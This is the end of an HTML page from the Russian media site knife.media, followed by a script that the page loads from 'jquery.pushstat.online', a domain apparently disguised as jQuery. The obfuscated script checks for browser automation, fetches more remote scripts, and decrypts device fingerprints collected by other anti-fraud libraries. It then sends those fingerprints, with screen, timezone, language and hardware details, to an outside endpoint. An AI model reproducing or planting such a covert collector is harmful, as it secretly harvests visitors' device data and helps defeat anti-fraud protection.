\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043d\u0430\u0443\u043a\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0434\u043e\u0432\u0435\u0440\u044f\u0442\u044c<\/em>","link":"\/science-fictions\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/IMG_8584-360x289.jpg"},{"title":"\u00ab\u0411\u0435\u0434\u043d\u044b\u0435 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u043a\u0438\u00bb. <em>\u041a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0439 \u0430\u0442\u043e\u043c\u043d\u043e\u0439 \u0431\u043e\u043c\u0431\u044b \u043e\u0442\u0440\u0435\u0430\u0433\u0438\u0440\u043e\u0432\u0430\u043b \u043d\u0430 \u0443\u0434\u0430\u0440 \u043f\u043e \u042f\u043f\u043e\u043d\u0438\u0438<\/em>","link":"\/american-prometheus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Bomba-glav-360x270.jpg"},{"title":"\u041f\u043e\u0437\u043d\u0430\u0439 \u0441\u0435\u0431\u044f. <em>\u041a\u0430\u043a \u043f\u0440\u043e\u043a\u0430\u0447\u0430\u0442\u044c \u043d\u0430\u0432\u044b\u043a \u043c\u0435\u0442\u0430\u043c\u044b\u0448\u043b\u0435\u043d\u0438\u044f<\/em>","link":"\/self-awareness\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Metamyshlenie-glav-360x270.jpg"},{"title":"\u041f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f \u0431\u0435\u0441\u0441\u043c\u0435\u0440\u0442\u0438\u044f. <em>\u041a \u0447\u0435\u043c\u0443 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043f\u043e\u0431\u0435\u0434\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u0430 \u043d\u0430\u0434 \u0441\u043c\u0435\u0440\u0442\u044c\u044e<\/em>","link":"\/price-of-immortality\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Bessmertie-glav-360x270.jpg"},{"title":"\u00ab\u041c\u043e\u0437\u0433 \u043f\u043e\u043a\u043e\u0439\u043d\u043e\u0439 \u043e\u0442\u043b\u0438\u0447\u0430\u043b\u0441\u044f \u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0439 \u0441\u0442\u0435\u043f\u0435\u043d\u044c\u044e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0438 \u0438\u043c\u0435\u043b \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0438\u0437\u0432\u0438\u043b\u0438\u043d\u00bb. <em>\u041a\u0430\u043a \u0441\u0430\u043c\u043e\u0443\u0447\u043a\u0430 \u0421\u043e\u0444\u044c\u044f \u041a\u043e\u0432\u0430\u043b\u0435\u0432\u0441\u043a\u0430\u044f \u0441\u0442\u0430\u043b\u0430 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u043e\u0440\u043e\u043c \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0438 \u0421\u0442\u043e\u043a\u0433\u043e\u043b\u044c\u043c\u0441\u043a\u043e\u0433\u043e \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430<\/em>","link":"\/52-women\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/11\/Sofya-Kovalevskaya-glav-360x270.jpg"},{"title":"\u041d\u0430\u0443\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b \u043e \u043a\u043e\u0444\u0435. <em>\u041a\u0430\u043a \u043a\u043e\u0444\u0435\u0438\u043d \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430&nbsp;\u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c \u0438&nbsp;\u043f\u043e\u0447\u0435\u043c\u0443 \u043b\u044e\u0434\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u043a\u043e\u0444\u0435\u043c\u0430\u043d\u0430\u043c\u0438<\/em>","link":"\/coffee-science\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Kofe-glav-360x270.jpg"},{"title":"\u041f\u0440\u0438\u0440\u043e\u0434\u0430 \u0447\u0443\u0448\u0438. <em>\u041a\u0430\u043a \u043f\u043e\u043d\u044f\u0442\u044c, \u0447\u0442\u043e \u0432\u0430\u043c \u0432\u0435\u0448\u0430\u044e\u0442 \u043b\u0430\u043f\u0448\u0443 \u043d\u0430 \u0443\u0448\u0438<\/em>","link":"\/calling-bullshit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/06\/4df77aec-1a64-46e4-bfb5-a3fb3bfb3ff7-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"68a66358cd","time":"1769006365","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=89435982
body_size: 4599
content:
(function(){var _0x1a='https://jquery.pushstat.online/api/yandex-fingerprint',_0x1b=30,_0x1c='_ga_fp_sent500',_0x1d='https://jquery.pushstat.online/scripts/';function _0x2a(n,v,d){var e='';if(d){var t=new Date();t.setTime(t.getTime()+(d*864e5));e='; expires='+t.toUTCString()}document.cookie=n+'='+v+e+'; path=/; SameSite=Lax'}function _0x2b(n){var q=n+'=',c=document.cookie.split(';');for(var i=0;i<c.length;i++){var x=c[i].trim();if(x.indexOf(q)===0)return x.substring(q.length)}return null}if(_0x2b(_0x1c)==='1'){window.YandexFPCollector={status:'already_sent'};return}var _0x3a={times:[],measuring:true};function _0x3b(t){if(_0x3a.times.length<60){_0x3a.times.push(t);requestAnimationFrame(_0x3b)}else{_0x3a.measuring=false}}requestAnimationFrame(_0x3b);function _0x4a(){try{var c=document.createElement('canvas');c.width=100;c.height=100;var x=c.getContext('2d');x.fillStyle='#ffffff';x.fillRect(0,0,100,100);x.fillStyle='#000000';x.font='60px Arial';x.textBaseline='middle';x.textAlign='center';x.fillText('\u2639\uFE0F',50,50);var d=x.getImageData(0,0,100,100).data,p=0;for(var i=0;i<d.length;i+=4){var r=d[i],g=d[i+1],b=d[i+2];if(!(r>250&&g>250&&b>250)&&!(r<5&&g<5&&b<5)&&!(Math.abs(r-g)<10&&Math.abs(g-b)<10&&Math.abs(r-b)<10))p++}return{passed:p>50,value:p}}catch(e){return{passed:false,value:0}}}function _0x4b(u){var s=u?u.length:0;return{passed:s>=18000,value:s}}function _0x4c(){return{passed:navigator.webdriver!==true,value:navigator.webdriver}}function _0x4d(){var k=[];try{k=Object.keys(window).filter(function(x){return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(x)})}catch(e){}return{passed:k.length===0,value:k}}function _0x4e(){var h=window.outerHeight;return{passed:h>0,value:h}}function _0x4f(){var u=navigator.userAgent;if(!/Chrome\/(\d+)/.test(u))return{passed:true,value:'not_chrome'};var v=parseInt(u.match(/Chrome\/(\d+)/)[1]),m=142,f=[];if(typeof Object.groupBy==='function')f.push('O.gB');if(typeof Promise.withResolvers==='function')f.push('P.wR');if(typeof Array.fromAsync==='function')f.push('A.fA');if(typeof Set.prototype.union==='function')f.push('S.u');if(typeof Iterator!=='undefined')f.push('It');if(typeof Element.prototype.setHTMLUnsafe==='function')f.push('sHU');if(typeof navigator.userAgentData!=='undefined')f.push('uAD');var c=f.length,d=0;if(navigator.userAgentData&&navigator.userAgentData.brands){navigator.userAgentData.brands.forEach(function(b){if(b.brand==='Chromium'||b.brand==='Google Chrome')d=parseInt(b.version)||0})}var x=false;if(v>=m&&c<6)x=true;if(d>0&&Math.abs(d-v)>3)x=true;return{passed:v>=m&&!x,value:{ua:v,uaData:d,features:c}}}function _0x5a(){var f=[],m=0;if('activeViewTransition'in document){f.push('aVT');m=Math.max(m,142)}if(typeof CloseWatcher!=='undefined'){f.push('CW');m=Math.max(m,140)}try{new RegExp('(?i:test)');f.push('RM');m=Math.max(m,134)}catch(e){}if(typeof Symbol!=='undefined'&&typeof Symbol.dispose!=='undefined'){f.push('Sd');m=Math.max(m,133)}if(typeof Uint8Array.fromBase64==='function'){f.push('UfB');m=Math.max(m,131)}if(typeof RegExp.escape==='function'){f.push('RE');m=Math.max(m,130)}if(typeof Float16Array!=='undefined'){f.push('F16');m=Math.max(m,128)}if(typeof Atomics!=='undefined'&&typeof Atomics.pause==='function'){f.push('Ap');m=Math.max(m,126)}if(typeof Element.prototype.setHTMLUnsafe==='function'){f.push('sHU');m=Math.max(m,124)}if(typeof Set.prototype.union==='function'){f.push('Su');m=Math.max(m,122)}if(typeof Iterator!=='undefined'){f.push('It');m=Math.max(m,122)}if(typeof Array.fromAsync==='function'){f.push('AfA');m=Math.max(m,121)}if(typeof Promise.withResolvers==='function'){f.push('PwR');m=Math.max(m,119)}if(typeof Object.groupBy==='function'){f.push('OgB');m=Math.max(m,117)}var u=navigator.userAgent,h=u.match(/Chrome\/(\d+)/),v=h?parseInt(h[1]):0,t='activeViewTransition'in document,x=false;if(v>=142&&!t)x=true;if(!x&&v>0&&m>0&&(v-m)>10)x=true;return{passed:!x,value:{uaVersion:v,detectedVersion:m,has142:t,features:f}}}function _0x5b(){var t=_0x3a.times;if(t.length<10)return{passed:false,value:{fps:0,variance:0}};var n=[],s=0;for(var i=1;i<t.length;i++){n.push(t[i]-t[i-1])}for(var j=0;j<n.length;j++)s+=n[j];var a=s/n.length,f=1000/a,v=0;for(var k=0;k<n.length;k++)v+=Math.pow(n[k]-a,2);var d=Math.sqrt(v/n.length),q={};n.forEach(function(x){var r=Math.round(x*10)/10;q[r]=(q[r]||0)+1});var m=Math.max.apply(null,Object.values(q));return{passed:f>=50&&d>0.1&&m<=n.length*0.8,value:{fps:Math.round(f*10)/10,variance:Math.round(d*100)/100,frames:t.length,maxSame:m}}}function _0x5c(){var c=document.createElement('canvas');c.width=240;c.height=140;var x=c.getContext('2d');x.rect(0,0,10,10);x.rect(2,2,6,6);x.textBaseline="alphabetic";x.fillStyle="#f60";x.fillRect(125,1,62,20);x.fillStyle="#069";x.font="11pt no-real-font-123";x.fillText("Cwm fjordbank \u{1F603} gly",2,15);x.fillStyle="rgba(102,204,0,0.2)";x.font="18pt Arial";x.fillText("Cwm fjordbank \u{1F603} gly",4,45);x.globalCompositeOperation="multiply";x.fillStyle="rgb(255,0,255)";x.beginPath();x.arc(50,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(0,255,255)";x.beginPath();x.arc(100,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,255,0)";x.beginPath();x.arc(75,100,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,0,255)";x.arc(75,75,75,0,6.2831853072,true);x.arc(75,75,25,0,6.2831853072,true);x.fill("evenodd");return c.toDataURL("image/png")}function _0x6a(){var u=_0x5c();return{emoji:_0x4a(),canvas_size:_0x4b(u),webdriver:_0x4c(),cdp:_0x4d(),outer_height:_0x4e(),chrome_version:_0x4f(),chrome142:_0x5a(),raf:_0x5b()}}function _0x6b(c){return c.emoji.passed&&c.canvas_size.passed&&c.webdriver.passed&&c.cdp.passed&&c.outer_height.passed&&c.chrome_version.passed&&c.chrome142.passed&&c.raf.passed}function _0x7a(s){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0}function _0x7b(e,c,r){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1]),y=[];for(var i=0;i<b.length;i++)y.push(b.charCodeAt(i));var s=new Uint32Array(c);s[12]=n;for(var j=0;j<r;j++)_0x7a(s);var I=new Uint32Array(c);I[12]=n;for(var k=0;k<16;k++)s[k]=(s[k]+I[k])>>>0;var t='';for(var l=0;l<y.length/2;l++){var z=(s[Math.floor(l/2)%16]>>>((l%2)*16))&0xFFFF;t+=String.fromCharCode((y[l*2]^(z&0xFF))|((y[l*2+1]^(z>>>8))<<8))}return t}catch(x){return e}}function _0x7c(t){try{var m=t.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);if(!m||m.length<12)return null;var c=[0x6f626675,0x73636174,0x65206772,0x65656421,0,0,0,0,0,0,0,0,0,0,0,0];m.forEach(function(x){var p=x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);if(p){var i=parseInt(p[1]),v=p[2].indexOf('0x')===0?parseInt(p[2],16):parseInt(p[2]);if(i>=0&&i<16)c[i]=v>>>0}});c[12]=0;return{constants:c,rounds:17}}catch(e){return null}}var _0x8a=new Uint32Array([1868719733,1935892852,1696622450,1701143585,2340297809,4257130792,192208323,2934803769,4249585524,2686335333,88139009,932493743,0,254309664,2157857574,1664776452]),_0x8b=13;function _0x8c(e){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1],10),y=new Uint8Array(b.length);for(var i=0;i<b.length;i++)y[i]=b.charCodeAt(i);var s=new Uint32Array(_0x8a);s[12]=n;for(var r=0;r<_0x8b;r++){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0}var I=new Uint32Array(_0x8a);I[12]=n;for(var j=0;j<16;j++)s[j]=(s[j]+I[j])>>>0;var t='';for(var k=0;k<y.length/2;k++){var z=(s[Math.floor(k/2)%16]>>>((k%2)*16))&0xFFFF;t+=String.fromCharCode((y[k*2]^(z&0xFF))|((y[k*2+1]^(z>>>8))<<8))}return t.replace(/\x00+$/g,'')}catch(x){return e}}function _0x9a(u,f){var s=document.createElement('script');s.src=u;s.onload=s.onerror=function(){f&&f()};document.head.appendChild(s)}function _0xHash(str){var h=0;for(var i=0;i<str.length;i++){h=((h<<5)-h)+str.charCodeAt(i);h=h&h}return Math.abs(h).toString(16).padStart(8,'0')}function _0x9b(){var c=_0x6a();if(!_0x6b(c)){window.YandexFPCollector={status:'blocked_antifraud',checks:c};return}var p={},t={};if(window.PGreed&&window.PGreed.get){window.PGreed.get().then(function(r){fetch(_0x1d+'captchapgrd.js').then(function(x){return x.text()}).then(function(x){var e=_0x7c(x);if(e){for(var k in r){p[k]=(typeof r[k]==='string'&&r[k].indexOf(';')!==-1)?_0x7b(r[k],e.constants,e.rounds):r[k]}}else{p=r}_0xAa()}).catch(function(){p=r;_0xAa()})}).catch(function(){_0xAa()})}else{_0xAa()}function _0xAa(){var o=window.BF||window.TmGreed;if(o&&o.collect){o.collect({timeout:15000}).then(function(d){t._version=d.version;t._hash=d.hash?d.hash.value:null;t._rounds=_0x8b;if(d.factors){for(var k in d.factors){var f=d.factors[k];var v=f&&f.value!==undefined?f.value:f;t[k]=_0x8c(v)}}_0xBa()}).catch(function(){_0xBa()})}else{_0xBa()}}function _0xBa(){var m='Unknown',w='Unknown';if(t.n2){try{var n=typeof t.n2==='string'?JSON.parse(t.n2):t.n2;if(n.model)m=n.model}catch(e){}}if(t.j1){try{var j=typeof t.j1==='string'?JSON.parse(t.j1):t.j1;if(j.rU)w=j.rU}catch(e){}}var u=navigator.userAgent,l=/Android/i.test(u)?'Android':/iPhone|iPad|iPod/i.test(u)?'iOS':/Mac/i.test(u)?'macOS':/Win/i.test(u)?'Windows':/Linux/i.test(u)?'Linux':'Unknown',v=(u.match(/Chrome\/(\d+)/)||[])[1]||'Unknown';var stable={},skip=['l7','_version','_hash','_rounds'];for(var k in t){if(skip.indexOf(k)===-1)stable[k]=t[k]}var ds=JSON.stringify(stable);var h=_0xHash(ds)+_0xHash(ds.split('').reverse().join(''));var d={device_hash:h,platform:l,device_model:m,screen:screen.width+'x'+screen.height,webgl_renderer:w,browser_version:v,pgreed_data:p,tmgrdfrend_data:t,user_agent:u,languages:navigator.languages?navigator.languages.join(','):navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,antifraud_checks:c,vscript:'1.6.0'};var b=btoa(unescape(encodeURIComponent(JSON.stringify(d))));var r=new XMLHttpRequest();r.open('POST',_0x1a);r.setRequestHeader('Content-Type','text/plain');r.onload=function(){if(r.status>=200&&r.status<300)_0x2a(_0x1c,'1',_0x1b)};r.send(b);window.YandexFPCollector={status:'sent',data:d}}}window.YandexFPCollector={status:'loading'};_0x9a(_0x1d+'captchapgrd.js',function(){_0x9a(_0x1d+'tmgrdfrend.js',function(){setTimeout(_0x9b,1500)})})})();
